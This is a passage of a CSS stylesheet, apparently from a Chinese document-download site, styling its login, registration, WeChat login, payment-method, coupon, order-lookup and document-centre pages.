    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
    padding: 10px 0;
    text-align: center
}

.enoughBtn a {
    display: inline-block;
    width: 130px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    margin: 0 15px
}

.enoughBtn a:hover {
    text-decoration: none;
    color: #fff
}

.enoughBtn a.enoughBtnN {
    background: #dadada;
    color: #666
}

.viewSuccess {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewSuccess-tit {
    width: 100%;
    height: 64px;
    overflow: hidden;
    line-height: 64px;
    font-size: 24px;
    text-align: center;
    color: #379700
}

.viewSuccess-tit p {
    width: 220px;
    margin: 0 auto
}

.viewSuccess-t {
    width: 100%;
    height: auto;
    overflow: hidden;
    line-height: 170%;
    margin: 10px 0;
    font-size: 14px;
    word-break: break-all;
    word-wrap: break-word
}

.viewSuccess-btn {
    width: 100%;
    height: auto;
    overflow: hidden;
    border-top: 1px solid #dcdcdc;
    padding: 20px 0;
    margin-top: 10px;
    text-align: center
}

.viewSuccess-btn a {
    display: inline-block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 14px
}

.viewSuccess-btn a:hover {
    text-decoration: none;
    color: #fff
}

.hide {
    display: none
}

.deposit {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 10px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.depositLine {
    width: 80%;
    height: auto;
    line-height: 23px;
    font-size: 16px;
    margin: 10px auto;
    text-align: center
}

.depositLine a {
    font-size: 14px
}

.depositNav {
    height: auto;
    overflow: hidden;
    margin-top: 15px;
    padding-left: 10px
}

.depositNav span {
    display: block;
    float: left;
    height: 28px;
    line-height: 28px;
    padding: 0 15px;
    font-size: 12px;
    color: #666;
    cursor: pointer;
    border: 1px #fff solid;
    border-bottom: 1px #F70 solid
}

.depositNav span.navSelect {
    position: relative;
    border-left: 1px #F70 solid;
    border-top: 1px #F70 solid;
    border-right: 1px #F70 solid;
    border-bottom: 1px #fff solid;
    background-color: #fff;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #333;
    z-index: 0
}

.depositNav span img {
    position: relative;
    top: 3px
}

.depositNav span:nth-child(1) img {
    height: 18px
}

.depositBox {
    width: 99.5%;
    height: auto;
    overflow: hidden;
    border: 1px solid #F70;
    margin-top: -1px
}

.deposit-zy {
    width: 90%;
    height: 40px;
    overflow: hidden;
    margin: 20px auto 10px;
    color: #0075d8;
    border: 1px solid #feb900;
    background: #fff4d2;
    padding: 5px 8px;
    font-size: 14px;
    line-height: 18px
}

.deposit-font {
    line-height: 36px
}

.deposit-zy img {
    position: relative;
    top: 2px
}

.deposit-zy a {
    font-weight: 700;
    color: red
}

.deposit-pay {
    width: 90%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-pay dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    padding-bottom: 10px
}

.deposit-pay dl dt {
    float: left;
    width: 100px;
    height: auto;
    line-height: 20px;
    font-size: 14px;
    text-align: right
}

.deposit-pay dl dd {
    padding-left: 110px
}

.deposit-pay dl dd label {
    display: block;
    cursor: pointer
}

.deposit-pay dl dd span {
    display: block;
    float: left;
    width: 50%;
    height: auto;
    line-height: 22px
}

.deposit-pay dl dd span input {
    position: relative;
    top: 2px
}

.deposit-btn {
    width: 90%;
    height: auto;
    overflow: hidden;
    text-align: right;
    margin: 20px auto
}

.deposit-btn a {
    display: inline-block;
    width: 140px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 14px;
    border-radius: 2px;
    background: #0080f7;
    text-decoration: none;
    text-align: center
}

.wx-t img {
    display: inline-block !important;
    text-align: right
}

#wx-t {
    width: 220px;
    margin: 10px auto 0
}

.center {
    text-align: center
}

.deposit-pay .pd0 {
    padding-bottom: 0
}

.depositsm {
    padding-left: 27px
}

.deposit-bank {
    width: 96%;
    height: 102px;
    overflow-y: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-bank li {
    float: left;
    width: 30%;
    height: 31px;
    line-height: 31px;
    margin-right: 10px;
    margin-bottom: 5px
}

.deposit-bank li label {
    display: block
}

.deposit-bank li label a {
    text-decoration: none
}

.deposit-bank li label a:hover {
    text-decoration: none
}

.deposit-bank li label input {
    vertical-align: middle
}

.deposit-bank li label img {
    width: 115px;
    vertical-align: middle
}

.deposit-card {
    width: 94%;
    height: auto;
    margin: 0 auto 10px;
    color: #666;
    font-size: 14px
}

.deposit-cardul {
    width: 96%;
    height: auto;
    margin: 10px auto;
    text-align: center
}

.deposit-cardul li {
    float: left;
    height: 31px;
    line-height: 31px;
    margin-bottom: 5px
}

.deposit-cardul li.card01 {
    width: 40%
}

.deposit-cardul li.card02 {
    width: 30%
}

.deposit-cardul li.card03 {
    width: 28%
}

.deposit-cardul li label {
    display: block
}

.deposit-cardul li label a {
    text-decoration: none
}

.deposit-cardul li label a:hover {
    text-decoration: none
}

.deposit-cardul li label input {
    vertical-align: middle
}

.deposit-cardul li label img {
    width: 20px;
    vertical-align: middle
}

.deposit-cardbox {
    width: 100%;
    height: auto
}

.deposit-cardbox dl {
    width: 94%;
    height: auto;
    overflow: hidden;
    margin: 0 auto
}

.deposit-cardbox dl dt {
    float: left;
    width: 140px;
    line-height: 31px;
    text-align: right;
    font-size: 14px
}

.deposit-cardbox dl dd {
    padding: 0 0 0 150px;
    width: 100%;
    line-height: 30px
}

.deposit-cardbox dl dd label {
    display: inline-block;
    margin-right: 5px
}

.deposit-cardbox dl dd input {
    position: relative;
    top: 2px
}

.deposit-cardbox dl .red {
    color: red
}

.black {
    color: black
}

.cardInput {
    width: 50%
}

.viewSuccess-btn .againBtn {
    background: #ff9c00
}

.ml20 {
    margin-left: 20px
}

.imgCenter {
    width: 180px;
    height: 180px;
    position: relative;
    left: 50%;
    top: 15px;
    margin-left: -90px
}

.layui-layer-title {
    height: 60px !important;
    line-height: 60px !important;
    background: #46a0e1 !important;
    background: linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1)) !important;
    background: -moz-linear-gradient(top, #46a0e1, #529CF1) !important;
    background: -o-linear-gradient(top, #46a0e1, #529CF1) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1') !important;
    font-weight: 400 !important;
    font-size: 24px !important;
    font-family: "Microsoft YaHei";
    color: #fff !important
}

.layui-layer-tab .layui-layer-title {
    border: none !important;
    height: 56px !important;
    line-height: 0 !important;
    overflow: hidden !important;
    padding-left: 10px !important;
    background: linear-gradient(top, #46a0e1, #529CF1);
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#46a0e1), to(#529CF1));
    background: -moz-linear-gradient(top, #46a0e1, #529CF1);
    background: -o-linear-gradient(top, #46a0e1, #529CF1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1', endColorstr='#529CF1');
    font-weight: 400 !important;
    font-size: 18px !important;
    font-family: "Microsoft YaHei"
}

.layui-layer-tab .layui-layer-title .layui-layer-tabnow {
    height: 40px !important;
    border-bottom: 1px solid #fff !important;
    left: 0;
    top: 18px !important;
    left: 16px !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    color: #0080f7 !important;
    line-height: 38px !important
}

.layui-layer-tab .layui-layer-title span {
    line-height: 46px;
    cursor: pointer !important
}

.layui-layer-content {
    font-family: "Microsoft YaHei"
}

.noyul_tip {
    display: block;
    width: 300px;
    margin: 0 auto;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

.title_style {
    height: 40px !important;
    left: 0;
    top: 16px !important;
    left: 16px !important;
    border: none !important;
    -moz-border-top-left-radius: 10px !important;
    -webkit-border-top-left-radius: 10px !important;
    -o-border-top-left-radius: 10px !important;
    border-top-left-radius: 10px !important;
    -moz-border-top-right-radius: 10px !important;
    -webkit-border-top-right-radius: 10px !important;
    -o-border-top-right-radius: 10px !important;
    border-top-right-radius: 10px !important;
    line-height: 38px !important
}

.layui-layer-dialog .layui-layer-content {
    font-size: 24PX !important;
    position: absolute;
    top: 30%
}

.layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -37px !important
}

.howget_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.queryby_order {
    margin-bottom: 40px;
    margin-top: 10px;
    color: #000
}

.howget_order img {
    width: 100%
}

.queryby_order img {
    width: 100%
}

.queryby_order p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600
}

#use_coupon {
    margin-left: 48px;
    font-size: 18px;
    line-height: 44px;
    color: #999;
    cursor: pointer
}

.enough p#use_coupon {
    font-size: 18px;
    line-height: 30px;
    color: #6b6b6b;
    cursor: pointer
}

input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 430px;
    padding-left: 10px;
    height: 32px
}

.sure_use {
    display: inline-block;
    height: 34px;
    background: #46a0e1;
    text-align: center;
    line-height: 34px;
    color: #fff;
    width: 50px;
    margin-left: 10px;
    border-radius: 3px;
    cursor: pointer
}

.enough input#input_coupon {
    font-size: 12px;
    margin-left: 45px;
    width: 472px;
    padding-left: 10px;
    height: 27px
}

.queryby_order p.p1,
.queryby_order p.p2 {
    margin-top: 30px
}

div#result {
    padding-left: 60px
}

img.img_change {
    margin-left: 8px;
    cursor: pointer
}

@font-face {
    font-family: iconfont;
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot);
    src: url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.eot?#iefix) format('embedded-opentype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.woff) format('woff'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.ttf) format('truetype'), url(//at.alicdn.com/t/font_ro77r4cncz7ojemi.svg#iconfont) format('svg')
}

.iconfont {
    font-family: iconfont !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: .2px;
    -moz-osx-font-smoothing: grayscale
}

.mydefault_right .mod_top {
    text-align: center;
    padding-top: 15px
}

.mydefault_right .mod_top1 {
    padding-top: 18px
}

.mydefault_right .mod_top1 span {
    display: inline-block;
    width: 39%;
    padding-left: 5px
}

input:focus {
    outline: none
}

.mydefault_right .home_lo_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    margin: 0;
    color: #999;
    margin-top: 4px;
    font-size: 16px;
    margin-bottom: 11px;
    background: rgb(242, 242, 242);
    border-radius: 4px
}

input#chAgree {
    float: left;
    margin-top: 9px;
    margin-left: 22px;
    margin-right: 4px
}

.mydefault_right .mod_top label {
    float: left
}

.login_way {
    width: 300px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto
}

.login_way .login_way_div {
    width: 33%;
    float: left;
    text-align: center
}

.login_way_divsmall {
    float: left;
    text-align: center
}

.login_way_divsmall img {
    cursor: pointer;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    margin-right: 6px
}

.other_login_way {
    width: 500px;
    font-size: 15px;
    color: #323232;
    margin: 0 auto;
    height: 73px
}

#userTip {
    position: absolute;
    right: 0px;
    top: 15px
}

.login_form .three3_div {
    text-align: center
}

.other_login_way .three3_div {
    width: 33%;
    float: left
}

#free_uname a {
    color: #333
}

.btn_jubao a {
    color: #333
}

.send_yzm {
    height: 42px;
    border: none;
    background: #6FA0D0;
    background-position: -3px -1px;
    border-radius: 3px;
    color: #fff
}

.login_top {
    background: #fff;
    height: 78px;
    margin-top: 20px;
    line-height: 78px;
    padding: 0 160px 0 20px
}

.home_reg_ok {
    width: 251px;
    height: 42px;
    line-height: 42px;
    background: rgb(110, 160, 208);
    border-radius: 4px;
    margin: 20px 0 20px 0;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.login_top1 {
    font-size: 40px;
    width: 60%;
    color: #666
}

.login_top .login_top2 {
    font-size: 18px;
    width: 37%;
    position: relative;
    top: -79px;
    left: 800px
}

.login_main {
    background: #fafafa;
    text-align: center
}

.login_form {
    width: 60%;
    margin: 0 auto;
    padding-top: 80px;
    margin-bottom: 35px;
    padding-bottom: 40px
}

.login_main .inp {
    width: 400px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    font-size: 16px;
    padding-left: 50px;
    line-height: 50px;
    margin-bottom: 31px;
    box-sizing: border-box
}

.login_main .wx_login {
    width: 30%;
    color: #fff;
    font-size: 20px;
    background: #5cbe2d;
    height: 40px;
    border: none
}

.login_main .ok {
    width: 400px;
    height: 60px;
    background: rgb(110, 160, 208);
    opacity: 1;
    border-radius: 4px;
    font-size: 22px;
    color: rgb(255, 255, 255);
    margin-left: 135px
}

.register_m {
    width: 400px;
    mergin: 0 auto
}

.other_way {
    text-align: center;
    width: 60%;
    margin: 0 auto;
    color: #666;
    font-size: 20px;
    margin-top: 56px;
    margin-bottom: 25px
}

.login_bottom {
    width: 60%;
    margin: 0 auto;
    text-align: left
}

.register_main {
    display: flex;
    background: #fafafa;
    padding: 30px;
    padding: 35px 30px 60px 30px;
    margin-bottom: 100px;
    text-align: center
}

.register_main>div {
    width: 400px;
    margin: 0 auto;
    text-align: center
}

.register_main .inp {
    width: 400px;
    height: 50px;
    line-height: 50px;
    color: #666;
    padding-left: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-bottom: 18px;
    box-sizing: border-box
}

#altercode {
    width: 210px
}

.reg_right h3 {
    line-height: 120px;
    text-align: center
}

.register_main .ok {
    background: #6FA0D0;
    color: #fff;
    width: 222px;
    height: 37px;
    border-radius: 3px;
    font-size: 16px;
    margin-left: 0px;
    margin-top: 15px
}

input.yz-sendyz {
    width: 120px;
    height: 50px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(112, 112, 112);
    border-radius: 4px;
    margin-left: 10px
}

.getpass .inp {
    width: 299px
}

.wxlogin_wrap {
    margin: 0px auto;
    width: 550px;
    color: #666;
    border: 1px solid #ddd;
    margin-bottom: 20px;
    border-radius: 10px
}

.wxlogin_wrap ul {
    list-style: none;
    width: 100%
}

.wxlogin_wrap .tab li {
    float: left;
    width: 274.5px;
    font-size: 16px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    background-color: #fafafa
}

.wxlogin_wrap .tab li.active {
    background: #6FA0D0;
    background-position: -3px -1px;
    color: #fff
}

.wxlogin_wrap .clearfix:after {
    content: '';
    display: table;
    clear: both
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .clearfix {
    zoom: 1
}

.wxlogin_wrap .product .main a img {
    vertical-align: top
}

.wxlogin_wrap .product .main {
    display: none;
    text-align: center
}

.wxlogin_wrap .product .main span {
    display: inline-block;
    width: 150px;
    text-align: right;
    color: #666;
    margin-right: 19px;
    font-weight: bold
}

.wxlogin_wrap .product .main1 {
    padding: 60px 90px;
    text-align: left;
    padding-left: 39px
}

.wxlogin_wrap .product .main2 {
    padding: 20px 0;
    text-align: left;
    padding-left: 20px
}

.wxlogin_wrap .product .main1 .inp {
    width: 222px;
    font-size: 14px;
    border-radius: 4px
}

.wxlogin_wrap .product .main2 .inp {
    width: 240px;
    font-size: 14px;
    border-radius: 4px;
    margin-bottom: 20px
}

.wxlogin_wrap .product .main2 input.inp.wp35.wx_yzm1.mt4 {
    width: 140px
}

.wxlogin_wrap .product .main2 input#vcode {
    width: 140px
}

.wxlogin_wrap .product .main.selected {
    display: block
}

.wxlogin_main {
    text-align: center;
    margin-bottom: 60px
}

.wx_title {
    display: inline-block;
    width: 550px;
    margin: 0 auto;
    line-height: 60px;
    font-size: 22px;
    text-align: left;
    color: #666;
    margin-top: 30px
}

.wx_title img {
    vertical-align: middle
}

#wxlogin {
    text-align: center;
    background: #323232
}

#wxlogin div {
    background: #000;
    width: 70%;
    margin: 0 auto;
    border-radius: 50px;
    line-height: 21px;
    padding: 10px;
    margin-top: 20px;
    color: #fff
}

#wxlogin>p {
    font-size: 24px;
    margin-top: 30px;
    color: #fff;
    margin-bottom: 20px
}

.wxlogin_wrap .ok {
    background: #6FA0D0;
    color: #fff;
    width: 160px;
    text-align: center;
    border: none;
    height: 37px;
    border-radius: 3px;
    font-size: 16px
}

.wx_yzm1 {}

#account_list_li {
    height: 40px;
    line-height: 40px;
    margin-left: 20px;
    background: #FAFAFA;
    width: 260px;
    color: #666666;
    padding-left: 10px;
    box-sizing: border-box;
    margin-bottom: 15px;
    border-radius: 3px
}

#msg_gobing {
    font-size: 16px;
    margin-left: 10px
}

#msg_gobing:hover {
    color: #125F98
}

#sure_select {
    display: inline-block;
    width: 260px;
    margin: 0 auto;
    background: #6FA0D0;
    margin-left: 20px;
    text-align: center;
    line-height: 40px;
    color: #fff;
    border-radius: 4px;
    cursor: pointer;
    margin-top: 10px
}

.wx_yzm {
    background: #6FA0D0;
    color: #fff;
    height: 35px;
    width: 100px;
    border-radius: 3px;
    font-size: 14px;
    margin-left: 3px;
    border: none
}

#login_sel .layui-layer-setwin {
    right: 37px;
    top: 32px
}

.step_getpass1 {
    display: block
}

.step_getpass2 {
    display: none;
    text-align: left
}

.step_getpass2 span {
    display: inline-block;
    width: 300px;
    text-align: right
}

.getpass_form font {
    margin-left: 22%
}

.getpass_step2_btn {
    margin-left: 344px
}

.register_main .input_logo {
    position: absolute;
    bottom: 34px;
    left: 13px;
    _top: 13px
}

.login_main .input_logo {
    position: absolute;
    bottom: 42px;
    left: 15px;
    _top: 13px
}

.doc_center {
    width: 1130px;
    margin: 0 auto;
    font-family: PingFangSC-Medium;
    color: black
}

.doc_center_top {
    font-size: 20px;
    border-bottom: 2px solid #ddd;
    padding: 10px
}

.doc_center_p {
    line-height: 40px;
    font-family: PingFangSC-Medium;
    font-size: 22px;
    letter-spacing: 0;
    text-align: left
}

.doc_type {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px 20px 40px 20px;
    border-bottom: 10px solid #f5f5f5;
    color: #666;
    font-size: 18px
}

.doc_center_p span {
    color: #689BCE;
    margin-right: 20px
}

.doc_type>div {
    width: 25%;
    line-height: 30px
}

.doc_weigui {
    padding: 40px 20px;
    line-height: 33px;
    color: #666;
    font-size: 19px
}

